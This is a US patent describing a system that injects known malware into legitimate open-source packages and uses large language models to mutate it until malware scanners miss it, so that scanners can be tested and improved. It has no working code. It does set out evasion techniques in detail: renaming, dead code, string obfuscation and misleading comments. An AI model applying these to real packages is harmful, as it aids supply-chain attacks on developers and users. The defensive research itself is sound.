US012632554B2

(12) United States Patent (10) Patent No.: US 12,632,554 B2
Plate et al. (45) Date of Patent: May 19, 2026

(54) GENERATING, USING ARTIFICIAL INTELLIGENCE, TEST DATA TO TEST MALWARE SCANNER(S)

(71) Applicant: Endor Labs Inc, Palo Alto, CA (US)

(72) Inventors: Henrik Plate, Valbonne (FR);
Dimitrios Styliadis, San Jose, CA (US)

(73) Assignee: Endor Labs Inc, Palo Alto, CA (US)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 0 days.

(21) Appl. No.: 19/315,759

(22) Filed: Sep. 1, 2025

(65) Prior Publication Data

US 2026/0119665 A1    Apr. 30, 2026

Related U.S. Application Data

(63) Continuation of application No. 18/518,958, filed on Nov. 25, 2023.
(Continued)

(51) Int. Cl.
*G06F 21/00* (2013.01)
*G06F 21/56* (2013.01)
*G06F 40/20* (2020.01)

(52) U.S. Cl.
CPC ............ *G06F 21/566* (2013.01); *G06F 40/20* (2020.01)

(58) Field of Classification Search
CPC .............................. G06F 21/566; G06F 40/20
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS 8,433,687 B1    4/2013  Pydi
8,627,327 B2    1/2014  Dunshea et al.
(Continued)

FOREIGN PATENT DOCUMENTS

CA          2900312 A1 *  8/2014    ......... H04L 63/1441
CN      104321782 A      1/2015
(Continued)

OTHER PUBLICATIONS

Barthelemy Dagenais et al., SemDiff: Analysis and Recommendation Support for API Evolution, 2009 [retrieved Aug. 8, 2025], 2009 IEEE 31st International Conference on Software Engineering, pp. 599-602, downloaded from :https://ieeexplore.ieee.org. (Year: 2009).
(Continued)

*Primary Examiner* — Tri M Tran
(74) *Attorney, Agent, or Firm* — FP; Shivshanker Naimpally

(57) ABSTRACT

In some cases, a server injects malicious code into a legitimate software package to create an injected package. The server uses an artificial intelligence to extract a plurality of parts of the injected package. The artificial intelligence mutates individual parts of the plurality of parts to create multiple mutated parts and assembles at least a portion of the multiple mutated parts to create a mutated malware. A malware scanner is used to determine a risk score associated with the mutated malware. When the score satisfies a predetermined threshold, the mutated malware is stored in a set of mutated malware. After determining that a number of mutated malware in the set of mutated malware satisfies a requested number, the malware scanner is modified to increase an accuracy of detecting the malicious code.

20 Claims, 4 Drawing Sheets

Related U.S. Application Data

(60) Provisional application No. 63/472,559, filed on Jun. 12, 2023.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 10,108,975 B1 | 10/2018 | Benner et al. |
| 10,169,208 B1 | 1/2019 | Moyes et al. |
| 10,565,377 B1 | 2/2020 | Zheng et al. |
| 10,917,415 B2 | 2/2021 | Chen |
| 11,586,436 B1 | 2/2023 | Jennings |
| 11,704,099 B1 | 7/2023 | Morse et al. |
| 11,930,013 B1 | 3/2024 | Zhang et al. |
| 2002/0097253 A1 | 7/2002 | Charisius et al. |
| 2004/0168152 A1 | 8/2004 | Kramer |
| 2005/0055565 A1 | 3/2005 | Fournet et al. |
| 2007/0294667 A1 | 12/2007 | Caceres et al. |
| 2013/0083030 A1 | 4/2013 | Fukuda et al. |
| 2014/0013315 A1 | 1/2014 | Genevski et al. |
| 2014/0173574 A1 | 6/2014 | Schmidt et al. |
| 2015/0169320 A1 | 6/2015 | Ahmed et al. |
| 2016/0253625 A1 | 9/2016 | Casey |
| 2017/0206123 A1 | 7/2017 | Kirkpatrick |
| 2017/0286099 A1 | 10/2017 | Wilkinson |
| 2018/0018459 A1 | 1/2018 | Zhang et al. |
| 2019/0042233 A1 | 2/2019 | Majumdar et al. |
| 2019/0278572 A1 | 9/2019 | Yoshida et al. |
| 2020/0053175 A1 | 2/2020 | Bodman et al. |
| 2020/0073781 A1 | 3/2020 | Falko |
| 2020/0218535 A1 | 7/2020 | Alomari |
| 2021/0149667 A1 | 5/2021 | Watson et al. |
| 2021/0173621 A1 | 6/2021 | Fender et al. |
| 2021/0182037 A1 | 6/2021 | Hu |
| 2021/0281597 A1 | 9/2021 | Guiroux et al. |
| 2022/0091842 A1 | 3/2022 | Murray |
| 2022/0222351 A1 | 7/2022 | Levin et al. |
| 2022/0383995 A1 | 12/2022 | O'Rourke et al. |
| 2023/0195901 A1 | 6/2023 | Allen |
| 2023/0305827 A1 | 9/2023 | Dai et al. |
| 2023/0418578 A1 | 12/2023 | Chen et al. |
| 2024/0370570 A1 | 11/2024 | Betthauser et al. |
| 2024/0411881 A1 * | 12/2024 | Aday ................... G06F 21/566 |

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| CN | 112083945 A | 12/2020 |
| CN | 116842522 A | 10/2023 |
| CN | 117556432 A | 2/2024 |
| CN | 118467790 A | 8/2024 |
| JP | 2011053966 A | 3/2011 |

OTHER PUBLICATIONS

Istvan-Attila Csaszar and Radu Razvan Slavescu (Interactive call graph generation for software projects); pp. 8; Published on IEEE in Nov. 26 (Year: 2020).

Mehdi Keshani (Scalable Call Graph Constructor for Maven); pp. 3; Published in Mar. 28 (Year: 2021).

Mehdi Keshani, Georgios Gousios and Sebastian Proksch (Frankenstein: fast and lightweight call graph generation for softwarebuilds); pp. 47; Published in Nov. 16 (Year: 2023).

Riivo Kikas, Georgios Gousios, Marlon Dumas, and Dietmar Pfahl (Structure and Evolution of Package Dependency Networks)pp. 11; Published on IEEE Jul. 3 (Year: 2017).

\* cited by examiner

100

CODE-TEST PAIRS 102 (E.G., MALWARE REPOSITORY)

MALWARE CODE 104(1)      MALWARE TEST(S) 106(1)

• • •      • • •

MALWARE CODE 104(N)      MALWARE TEST(S) 106(N)

CONFIGURATION DATA 106

| NO. 130 | ITER. 132 | RT 134 |

PACKAGE REGISTRY 108 (LEGITIMATE PACKAGES)

P. 128(1) • • • P. 128(M)

INJECTOR 110

CONTROLLER 112

INJECTED PACKAGE 114

ARTIFICIAL INTELLIGENCE (AI) 116

EXTRACTOR 118

PARTS 142

MUTATOR 120

MUTATED PARTS 144

LARGE LANGUAGE MODEL (LLM) 126(1)

LLM 126(P)

MUTATED MALWARE 136

| MM 138(1) | RS 140(1) |

• • •    • • •

| MM 138(Q) | RS 140(Q) |

MALWARE SCANNER(S) 122

ITERATION 146

FIG. 1



200

SELECT MALICIOUS CODE & ASSOC. TEST FROM MALWARE REPOSITORY
202

INJECT THE MALICIOUS CODE INTO A LEGITIMATE S/W PACKAGE (SELECTED FROM A PROGRAM REGISTRY) TO CREATE AN INJECTED PACKAGE
204

SCAN THE INJECTED PACKAGE USING MALWARE SCANNER(S) TO DETERMINE A 1ST RISK SCORE (A PROBABILITY THAT THE INJECTED PACKAGE IS MALICIOUS)
206

1ST RISK SCORE SATISFIES THRESHOLD?
208
No
YES

DETERMINE MULTIPLE PARTS OF THE INJECTED PACKAGE
210

MUTATE MULTIPLE PARTS TO CREATE A MUTATED MALWARE
212

MUTATED MALWARE WORKS?
214
No
YES

SCAN MUTATED MALWARE USING MALWARE SCANNER(S) TO DETERMINE A 2ND RISK SCORE
216

2ND RISK SCORE BETTER THAN 1ST RISK SCORE?
218
No
YES

STORE MUTATED MALWARE IN A SET (OF MUTATED MALWARE)
220

SET HAS DESIRED NUMBER?
222
YES
No

END

FIG. 2

GENERATING, USING ARTIFICIAL INTELLIGENCE, TEST DATA TO TEST MALWARE SCANNER(S)

The present non-provisional patent application is a continuation of U.S. Non-Provisional application Ser. No. 18/518,958 filed on Nov. 25, 2023, which is incorporated herein by reference in its entirety and for all purposes as if completely and fully set forth herein.

BACKGROUND

An attacker may upload malicious software code to public package registries (e.g., npm, Python Package Index (PyPI), or the like). In this way, software developers who download packages from such registries to their local environment end up incorporating malicious code into their software development projects and distributing the infected software to end users. When executed, the malicious package may perform unwanted activities, such as the exfiltration of sensitive information, the download and execution of 2nd stage payloads, such as ransomware, remote administration tools, and so on.

The malicious package may have different features. For example, the malicious package may vary in size from a single line of code up to hundreds or even thousands of lines of code. As another example, the malicious package may include a mix of malicious code and benign code. In some cases, the malicious package may only include malicious code, while in other cases, the malicious package may include code with legitimate functionality in addition to the malicious code. In such cases, the amount of benign code may exceed the amount of malicious code.

The malicious package may use polymorphism and/or metamorphism to avoid malware detection. For example, some malware variants may have similar or identical behavior but may have different characteristics or structure. Polymorphic malware may change the encryption or obfuscation method used with malicious payloads, download universal resource locators (URLs), file names, digests, or the like. Metamorphic malware may make more substantial changes, such as rewriting or refactoring, while keeping the same semantics. A malware scanner typically tries to identify a signature or a pattern of malware in the syntax or structure of a program under analysis. When the malicious software components have signatures or patterns that vary, a malware scanner may have difficulties detecting malicious components.

SUMMARY OF THE INVENTION

This Summary provides a simplified form of concepts that are further described below in the Detailed Description. This Summary is not intended to identify key or essential features and should therefore not be used for determining or limiting the scope of the claimed subject matter.

In some cases, a server injects malicious code into a legitimate software package to create an injected package. The server uses an artificial intelligence to extract a plurality of parts of the injected package. The artificial intelligence mutates individual parts of the plurality of parts to create multiple mutated parts and assembles at least a portion of the multiple mutated parts to create a mutated malware. A malware scanner is used to determine a risk score associated with the mutated malware. When the score satisfies a predetermined threshold, the mutated malware is stored in a set of mutated malware. After determining that a number of mutated malware in the set of mutated malware satisfies a requested number, the malware scanner is modified to increase an accuracy of detecting the malicious code.

BRIEF DESCRIPTION OF THE DRAWINGS

A more complete understanding of the present disclosure may be obtained by reference to the following Detailed Description when taken in conjunction with the accompanying Drawings. In the figures, the left-most digit(s) of a reference number identifies the figure in which the reference number first appears. The same reference numbers in different figures indicate similar or identical items.

FIG. 1 is a block diagram of a system that uses artificial intelligence to generate mutated malware to test a malware scanner, according to some embodiments.

FIG. 2 is a block diagram of a process that includes injecting malicious code into a legitimate software package, according to some embodiments.

DETAILED DESCRIPTION

Figure 3:

FIG. 3 is a flowchart of a process to train an artificial intelligence (AI) algorithm, according to some embodiments.

Malicious code may be added to software packages, such as open-source packages, to create malicious software packages ("malware"). The software packages and malicious software packages may be stored in a compressed format, such as zip, tarball, or the like. Such malicious software packages trick software developers into downloading and incorporating them into larger code packages. The malicious code runs on the developer's machine and compromises software that uses the package. When a malicious software package is discovered, the malicious software package may be uploaded to one or more open-source malware repositories to warn others.

The systems and techniques described herein automatically (without human interaction) create mutations of malware (e.g., selected from a repository of known malware) that can be used to evaluate one or more malware scanners. The systems and techniques use artificial intelligence (AI) to create the malware mutations, mimicking a malicious actor that is attempting to obfuscate the presence of malicious code in the malware to make the malicious code difficult for a malware scanner to detect. In some cases, an iterative process may be used to mutate the malware to create additional mutations. The malware mutations may be created and tested to determine if the malware mutations are semantically equivalent to the original malware.

A malware component (e.g., malicious code) may be injected into a legitimate software package selected from a public package registry (e.g., npm, PyPI, or the like) and then mutated. The mutation process may include changing variable identifiers, changing function identifiers (e.g., based on a context vocabulary), insertion of comments, spreading one or more statements or blocks of code across new or existing functions, insertion of dead code (e.g., code that is never executed), insertion of dummy functionality, obfuscation of string literals (e.g., using character encodings, encryption, string sampling, minification, or the like), modifying the way a target component is accessed, such as by replacing calls made to a first component with calls made to a second (different) component (e.g. replace Python's urllib with requests), other modifications to the malicious code, or any combination thereof. For example, during the mutation process, the malware code may be modified by changing an API from a first API to a second API that is being used by the rest of the legitimate software package. As another example, a comment may be added before the malicious code is executed claiming that the subsequent (malicious) code is performing a function (or part of a function) provided by the legitimate software package. To illustrate, the mutator may extract context information from documentation (e.g., README files and the like), comments in the legitimate software package, and use the context information to add misleading comments to justify the existence of the malicious code.

One or more malware scanners are used to determine a risk score that assesses whether the individual malware variants are predicted to be malicious or not. The mutator attempts to generate mutations of the malicious software package that are increasingly more difficult to identify as malicious, thereby mimicking how a malicious actor may hide malicious code in legitimate software packages.

As an example, a server includes one or more processors and one or more non-transitory computer readable media to store instructions that are executable by the one or more processors to perform various operations. The operations include injecting malicious code into a legitimate software package to create an injected package. For example, the malicious code may be downloaded from a malware repository and the legitimate software package may be downloaded from a package registry. The operations include extracting, by an artificial intelligence, a plurality of parts of the injected package. For example, the plurality of parts of the malware variant comprise: a natural language description of the legitimate software package, one or more features of the legitimate software package, one or more use-cases of the legitimate software package, an internal architecture of the legitimate software package, one or more source code files of the legitimate software package, or any combination thereof. The operations include mutating, by the artificial intelligence, individual parts of the plurality of parts to create mutated parts. The operations include assembling the mutated parts to create a mutated malware. The operations include determining, by a malware scanner, a risk score associated with the mutated malware. Based at least in part on determining that the score satisfies a predetermined threshold indicating that the malicious code is sufficiently obfuscated in the mutated malware, the operations include: (1) storing the mutated malware in a set of mutated malware and (2) creating at least one additional mutation based on the mutated malware. After determining that a size of the set of mutated malware satisfies a requested size, the operations include modifying the malware scanner to increase an accuracy of detecting the malicious code in individual mutated malware in the set of mutated malware. Based at least in part on determining that the risk score fails to satisfy the predetermined threshold, the operations may include: creating a new injected package by injecting newly selected malicious code into a newly selected legitimate software package. The artificial intelligence may access at least one large language model (LLM). The operations may include performing a functional test of the mutated malware, determining, based on a result of the functional test, whether or not the mutated malware is semantically equivalent to the mutated malware, extracting, by the artificial intelligence, a second plurality of parts of the mutated malware, mutating, by the artificial intelligence, the second plurality of parts to create second mutated parts, and assembling the second mutated parts to create a second mutated malware.

FIG. 1 is a block diagram of a system 100 that uses artificial intelligence to generate mutated malware to test a malware scanner, according to some embodiments. The system 100 includes code-test pairs 102, in which malware code 104(1) to 104(N) (N>0) is stored along with one or more associated malware tests 106(1) to 106(N), where malware tests 106(N) are tests associated with detecting the malware behavior of the malware code 104(N), for each N. In some cases, the malware tests 106 may be created by observing the behavior of the associated malware code 104 in a sandbox (or similar environment) and test whether the variant shows the same behavior. The purpose of the malware tests 106 is to determine if malware mutations perform the intended malicious action(s) after mutation has taken place.

Configuration data 106 provides configuration information to the system 100, such as, for example, a number 130 of variants to create, a number of iterations 132 to perform, a risk threshold (RT) 134, and other configuration information. A representative package registry 108 (e.g., npm, PyPI, or the like) may include legitimate software packages 128(1) to 128(M) (M>0) that perform various functions, e.g., provide legitimate and useful functionality.

Based on the configuration data 106, a controller 112 may select malware code 104, select a package 128 from the representative package registry 108, and use an injector 110 to inject the malware code 104 into the package 128 to create an injected package 114. The injected package 114 is thus created by injecting malware (selected from the malware repository 102) into a legitimate software package (selected from the package registry 108). As used herein, the term "inject" refers to inserting malware code (e.g., code that performs unwanted actions) into legitimate software code (e.g., code that performs one or more actions that the code developer desires to have performed) in such a way that the malware code may be difficult to detect. For example, after injecting the malware code 104 into the legitimate software package 128 to create the injected package 114, the injected package 114 may continue to perform the legitimate functions of the legitimate software package 128 while, under certain circumstances, the malware code surreptitiously performs unwanted actions. The injected package 114 may be in the form of a distributable package, e.g., a tarball, ZIP, or another type of compressed package, that is hosted by a package registry, such as PyPI or the like.

An artificial intelligence (AI) 116 may include at least two generative AI functions, extractor 118 and mutator 120. The extractor 118 extracts parts 142 that include (i) the malware code 104 and (ii) the legitimate package 128. The mutator 120 operates on the parts 142 extracted from the injected package 114 to create mutated parts 144. The mutated parts 144 are used to create mutated malware 136. The purpose of creating the mutated malware 136 is to hide (e.g., obfuscate) the presence of the malware code 104 and make the presence difficult to detect for the malware scanners 122, similar to how a bad actor might try to hide malicious code in a legitimate software package.

The malware scanners 122 may be used to scan the mutated malware 136 to determine whether the mutated malware 136 can be detected. For example, for each mutated malware (MM) 138(1) to 138(Q) (Q>0) that is created by the mutator 120, the malware scanners 122 may determine an associated risk score (RS) 140(1) to 140(Q), respectively. The risk score 140 indicates to what extent the malware scanners 122 predict that the associated mutated malware 138 is malicious. For example, a relatively low risk score 140 may indicate that the malware scanners 122 predict the possibility of malicious activity is low, indicating that the mutator 120 has been successful in hiding (obfuscating) the presence of the mutated malicious code (one of the mutated parts 144) in the mutated malware 136. The risk score 140 may be compared to the risk threshold 134 to determine whether the mutated malware 138 is sufficiently difficult to detect to be included in the set of mutated malware 136. For example, if the risk score 140 satisfies the risk threshold 134, then the mutated malware 138 may be included in the set of mutated malware 136. If the risk score 140 fails to satisfy the risk threshold 134, then the mutated malware 138 may be excluded from the set of mutated malware 136.

In some cases, the AI 116 may use one or more large language models (LLM) 126(1) to 126(P) (P>0) to generate the mutated malware 136. The AI 116 may be a transformer-based deep neural network capable of accepting natural language prompts as input. The AI 116 may be created by applying unsupervised or self-supervised machine learning to a data set. The large language models 126 may be trained using the text of programming languages, enabling large language models 126 to extract and mutate malicious code and source code. The AI 116 may be either unimodal or multimodal. Unimodal systems may take only one type of input, while multimodal systems may take more than one type of input. In some cases, the AI 116 may be implemented as an artificial neural network algorithm. The AI 116 may use a transformer, a type of machine learning that enables users to train large machine learning models without labeling all of the data before performing training. A transformer uses attention that enables a machine learning model to track connections between code across sub-functions, functions, blocks of code, and larger software components rather than just individual software components.

The AI 116 may use the extractor 118 and the mutator 120 to further mutate the mutated malware 136 in additional iterations 146 until the specified number 130 of mutated malware 138 has been generated (e.g., Q=number 130) or the number of iterations 146 has been satisfied. If the number of iterations 146 has been satisfied while the number of mutated malware 136 is less than the specified number 130, then the AI 116 may request the controller 112 to create a new injected package 114 by injecting a new malware code 104 into a new package 128, where "new" refers to selecting a different malware code 104 and a different package 128 compared to what was initially selected. The new inject package 114 becomes the "seed" which the AI 116 mutates, over multiple iterations. The AI 116 may then use the extractor 118 and the mutator 120 to further mutate the new injected package 114. In some cases, if more than a threshold number of the iterations 146 yield mutated malware 138 with a risk score 140 that fails to satisfy the risk threshold 134, e.g., each iteration 146 yields mutated malware that is easier to detect, then the AI 116 may request the controller 112 to create a new injected package 114 by injecting a new malware code 104 into a new package 128 to create a new "seed" which the AI 116 mutates, over multiple iterations.

The mutated malware 136 may be used in several different ways. First, the mutated malware may be used to test the malware scanners 122 to determine how effective each of the malware scanners 122 are in detecting malware. Second, the mutated malware 136, which has been determined to be difficult to detect by the malware scanner(s) 122, may be used to modify the malware scanners 122 to improve their malware detection capabilities. Third, if the malware scanners 122 include an AI component, the mutated malware 136 may be used as training data to train the AI to improve the malware detection capabilities of the malware scanners 122. Fourth, multiple malware scanners 122 may be ranked according to how effective each malware scanner is in detecting malware. For example, an Enterprise may rank the malware scanners 122 based on their ability to identify malware and then deploy the top-ranked of the malware scanners 122 internally.

The AI 116 may use functional tests (malware tests 106) to determine semantic equivalence in the mutated malware 136. The malware scanners 122 are used to determine the risk scores 140 that indicate a likelihood that the malicious malware 138 is malicious. The risk scores 140 may be used to guide the production of the mutated malware 136 in subsequent iterations, such as a representative iteration 146. For example, when the mutated malware 138(Q) has an associated risk score 140(Q) less than the risk threshold 134 indicating that the mutated malware 138(Q) is difficult to detect, the mutated malware 138(Q) may be used, by the AI 116, to create additional mutated malware 136 in subsequent iterations 146. When the mutated malware 138(Q) has an associated risk score 140(Q) greater than or equal to the risk threshold 134, the mutated malware 138(Q) may be discarded (e.g., because the high risk score indicates that the mutated malware is easily detected) and an additional iteration 146 may be performed or the AI 116 may request that the controller 112 create a new injected package 114.

The package registry 108 includes legitimate open-source packages 128 (e.g., downloaded from PyPI, npm, or the like in the form of zip, TAR, or another package format). The number 130 indicates the number of mutated malware 136 to create. The risk threshold 134 may be used to determine whether to iterate further on mutated malware 136 or to create a new injected package 114 (seed) on which to mutate. The iterations 132 indicates a maximum number of iterations 146 to perform on a particular one of the malware variants 114. The mutated malware 136 has the same behavior as the malware code 104 in the injected package 114 but may have a different form or structure.

The controller 112 may select one of the components 128 and use the extractor 118 to extract the parts 142, such as context information, a natural language description of the package, features of the package, typical use-cases of the package, an internal architecture of the package, one or more source code files, and the like. The mutator 120 mutates one or more of the parts 142. For example, the mutator 120 may take the context, the source code files, a current one of the malware variants 114 to create a new variant, e.g., one of the mutated malware 136. Initially, the controller 112 injects (using the injector 110) one of the malware code 104 selections into one of the legitimate packages 128 to create the injected package 114. The extractor 118 extracts the parts 142 from the injected package 114. The mutator 120 mutates the parts 142 to create the mutated parts 144 that are used to create the mutated malware 138. In some cases, the mutated malware 136 may be further mutated in one or more iterations 146. In each of the iterations 146, the extractor 118 extracts the parts 142 from one of the mutated malware 138 and the mutator 120 mutates the parts 142 to create additional mutated malware 138. In this way, the initially created injected package 1143 may be repeatedly iterated upon using the extractor 118 and the mutator 120 to generate multiple of the mutated malware 136, with each iteration using the output (e.g., result) of the previous iteration as a starting point.

